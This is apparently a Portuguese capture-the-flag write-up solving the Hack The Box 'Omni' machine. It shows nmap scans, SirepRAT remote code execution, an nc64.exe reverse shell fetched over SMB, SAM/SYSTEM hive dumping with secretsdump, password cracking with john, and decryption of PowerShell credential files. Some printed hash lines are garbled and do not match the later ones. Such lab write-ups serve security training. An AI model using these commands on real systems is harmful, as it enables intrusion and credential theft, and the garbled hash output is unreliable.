

Resolução da máquina *OMNI*

Máquina Fácil (hackthebox.com)

by JavaliMZ - 08/09/2021

Enumeração

Nmap

A primeira ferramenta que sempre uso para enumerar qualquer máquina é o nmap. Essa ferramenta permite-nos enumerar as portas abertas de um dado IP, e versões e potenciais vulnerabilidades de softwares que estão correndo em cada porta.

```
🙏 Kali-Linux
 (JavaliMZ⊛kali)-[~/C/HackTheBox]—$ <u>sudo</u> nmap -p- -n -Pn 10.10.10.204 -oG <u>enumeration/allPorts</u> -sS --min-rate 5000
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 10:32 WEST
Nmap scan report for 10.10.10.204
Host is up (0.042s latency).
Not shown: 65529 filtered ports
              STATE SERVICE
PORT
135/tcp
                       msrpc
              open
5985/tcp open
                        wsman
8080/tcp
                        http-proxy
              open
29817/tcp open
                        unknown
29819/tcp open
                        unknown
29820/tcp open
                       unknown
Nmap done: 1 IP address (1 host up) scanned in 26.52 seconds
 (JavaliMZ⊛kali)-[~/C/HackTheBox]—$ |
                     ♦ 10.10.14.16 ♦ 10.10.10.204 1 Enumeration
                                                                                                                                              ○ 10:40 〈 08 Sep ◆
JavalIMZ©kali)-[~/C/HackTheBox]-$ nmap -sC -sV -p135,5985,8080,29817,29819,29820 10.10.10.204 dost discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. starting Nmap 7.91 ( https://nmap.org ) at 2021-09-08 10:27 WEST map scan report for 10.10.10.204 dost is up (0.043s latency).
                                                                                                        enumeration/nmap-A.txt -Pr
         STATE SERVICE VERSION
open msrpc Microsoft Windows RPC
open upnp Microsoft IIS httpd
open upnp Microsoft IIS httpd
 http-auch:
HTTP/1.1 401 Unauthorized\x0D
. Basic realm=Windows Device Portal
.http-server-header: Microsoft-HTTPAPI/2.0
.http-title: Site doesn't have a title.
  817/tcp open unknown
819/tcp open arcserve ARCserve Discovery
   Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.35 seconds
```

Neste momento, sabemos que:

- Porta 135 aberta: MSRPC é um mecanismo de comunicação entre processos "interprocess communication (IPC)" que permite comunicações entre clientes e servidores
- Porta 8080 aberta: O nmap identificou quer o programar que está a rodar nele é o Basic realm=Windows Device Portal Windows Device Portal (WDP) é um web server incluido
 com o Windows devices que permite configurar e gerir um windows e seus serviços através da internet ou por USB. O acesso pela porta 8080 está restringida, necessitando de uma

autenticação válida.

Sign in	
http://10.10.10.204:8080	
Your connection to this site is not private	
Username	
Password	
Cancel Sign in	1

Depois de alguma pesquisa, se pesquisar-mos por "Windows Device Portal exploit github", podemos encontrar esta ferramenta:

SirepRAT - RCE as SYSTEM on Windows IoT Core - GitHub (https://github.com/SafeBreach-Labs/SirepRAT)



Exploração

```
git clone https://github.com/SafeBreach-Labs/SirepRAT.git
cd SirepRAT

sudo python3 setup.py install

# A sintax é um pouco estranha... mas a sua página de GitHub contém bastantes exemplos...

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"
```

The command give us an output that looks good. But we can confirm if we have RCE with a better combo!

O comando retorna um output que parece convincente. Mas é preciso confirmar se temos realmente **Remote Code Execution (RCE)**. Para isso, podemos enviar uma traça ICMP para a nossa própria máquina Kali, ficando a escuta do lado do kali.

```
# Capturando todas as comunicações ICMP (Pings) entrando e saindo pelo tun0 (VPN do HackTheBox)
sudo tcpdump -i tun0 icmp

# Execução remota na máquina alvo, para que nos "pingue" a nossa máquina Kali
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c ping 10.10.14.16"
```

Agora que temos a certeza de executar comandos remotamente, podemos tratar de estabelecer um reverse shell. Tentei de várias formas:

- Tentei fazer o donwload de um nc64.exe através da ferramenta certutil.exe normalmente presente em Windows, mas sem sucesso (certutil.exe não existe)
- Tentei com IEX e com IWR do Powershell, mas também sem sucesso (também não existem)
- Criei um servidor samba no meu Kali, com smbserver, onde disponibilizava um nc64.exe.

```
# SMB Server
sudo smbserver.py smbFolder $(pwd) -user javali -password javali -smb2support

# NC listener
sudo rlwrap nc -lvnp 443

# Get Reverse shell
python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use
\\10.10.14.16\smbFolder /u:javali javali'

python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c
\\10.10.14.16\smbFolder\nc64.exe -e cmd 10.10.14.16 443'
```

Estamos na máquina!

Escalada de privilégios

Enumeração do sistema

Para todos os CaptureTheFlag, o objectivo é conseguir ler a flag (user.txt e root.txt)

Se tivermos privilégios suficientes, podemos encontrá-los através de um simples comando:

```
cd C:\
# Procura recursiva da referida string, a partir da pasta onde nos encontramos:
dir /r /s user.txt # user.txt : C:\Data\Users\app
dir /r /s root.txt # root.txt : C:\Data\Users\administrator
# Ver quem tem que privilégios nesses ficheiros
```

O proximo passo é migrar de usuários. Neste momento nós estamos com um usuário do Windows Device Portal, e não como usuário da máquina alvo. Esse tipo de usuário pode executar alguns comando no sistema mas tem um poder muito maior. Tem privilégios para verificar a memória RAM do sistema. Isso significa que podemos extrair o HKLM\System e o HKLM\Sam para recuperar informações dos usuários locais (uid:rid:Imhash:nthash)

```
reg save HKLM\SYSTEM SYSTEM.bak  # The operation completed successfully.

# Copiar os dois novos ficheiros para o nosso Kali
copy .\SAM.bak \\10.10.14.16\smbFolder\SAM.bak

# No kali, extrair os dados
secretsdump.py -sam SAM.bak -system SYSTEM.bak LOCAL

#> Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

#>

[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5

#> [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)

#> Administrator:500:aad3bd35b51404eeaad3bd35b51404ee:30lf16a7fa376962dbeb29a764a06f00:::

#> DefaultAccount:503:aad3bd35b51404eeaad3bd35b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

#> DefaultAccount:504:aad3bd35b51404eeaad3bd35b51404ee:33l6cfe0d16ae931b73c59d7e0c089c0:::

#> WDAGUtilityAccount:504:aad3bd35b51404eeaad3bd35b51404ee:33l6cfe0d16ae931b73c59d7e0c089c0:::

#> DevToolsUser:1002:aad3bd35b51404eeaad3bd35b51404ee:33l6cfe0d16ae931b73c59d7e0c089c0:::

#> DevToolsUser:1002:aad3bd35b51404eeaad3bd35b51404ee:33lfe4fd30fd900180d673db0bbdfa65:::

#> DevToolsUser:1002:aad3bd35b51404eeaad3bd35b51404ee:19ac5ec65783785717e9bbb75ba5f9958:::

#> app:1003:aad3bd35b51404eeaad3bd35b51404ee:3cb0651718ee9bdfaffe19a51faff95:::


#> [*] Cleaning up...
```


Com esses hashes, podemos tentar crackear as passwords com a ferramenta "john the ripper", e a tão famosa wordlist "rockyou.txt".

```
echo "Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::" > hashes

john --wordlist=/usr/share/wordlists/rockyou.txt --format=nt hashes
john --format=NT --show hashes # app:mesh5143
```

Neste momento tentei usar o Invoke_Command com as novas credentiais mas sem sucesso (também não existe...). Então tentei fazer login na página web que estava na porta 8080





Podemos executar commandos diretamente do Windows Device Portal, Mas é sempre melhor ter uma verdadeira reverse shell... Não sei porquê, mas não consegui executar o reverse shell diretamente do samba server, mas, ainda com a shell já aberta, podemos copiar o nc64.exe para uma pasta local. Eu escolho sempre o C:\Windows\System32\spool\drivers\color\ porque praticamente nunca está bloqueado (ver applocker bypass)

```
# Ainda com o usuário omni
copy \\10.10.14.16\smbFolder\nc64.exe C:\Windows\System32\spool\drivers\color\nc64.exe

# Com o usuário app, a partir do website
C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.16 443
```

User "app"

Na pasta raiz do usuário "app", podemos ver a flag user.txt, mas também vemos um outro ficheiro estranho: iot-admin.xml. O ficheiro contém o seguinte:

```
🙏 Kali-Linux
type iot-admin.xml
type iot-admin.xml
<0bjs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
     <0bj RefId="0">
    <TN RefId="0">
     <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
   </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
   <Props>
     <S N="UserName">omni\administrator
     <SS N="Password">01000000008c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000
10660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e800000000200000000064
8cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f55483000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e729
49f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f274
7a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27</SS>
    </Props>
  </0bj>
</0bis>
icacls iot-admin.xml
icacls iot-admin.xml
iot-admin.xml NT AUTHORITY\SYSTEM:(I)(F)
             BUILTIN\Administrators:(I)(F)
             OMNI\app:(I)(F)
Successfully processed 1 files; Failed processing 0 files PS C:\Data\Users\app>
PS C:\Data\Users\app>
```


Este tipo de ficheiro é uma Credencial de Powershell. Para extrair o campo Password, podemos fazer o seguinte:

```
(Import-CliXml -Path iot-admin.xml).GetNetworkCredential().password
#> _1nt3rn37ofTh1nGz
# Isto poderá ser a palavra chave do administrator.
```

```
# administrator:_1nt3rn37ofTh1nGz

# Como todos os ficheiros (iot-admin.xml, user.txt, root.txt) estão em formato Powershell Credential, vamos extraí-los todos da mesma maneira...
(Import-CliXml -Path user.txt).GetNetworkCredential().password
# 7cfd50f6bc34db3204...... (Esta é a flag parcial)
```

Com a nova credencial, podemos efectuar o login no website enquanto administrador do sistema



Agora podemos estabelecer um reverse shell com o mesmo binário do nc64.exe já transferido

E para a flag root.txt, vamos usar outra vez a mesma técnica para extrair o campo Password do ficheiro de Credencial do Powershell.

```
type root.txt # As propriedades são ainda as mesmas: 'UserName' e 'Password'
(Import-CliXml -Path root.txt).GetNetworkCredential().Password
#> 5dbdce5569e2c47...... (Esta é a flag parcial de root.txt)
```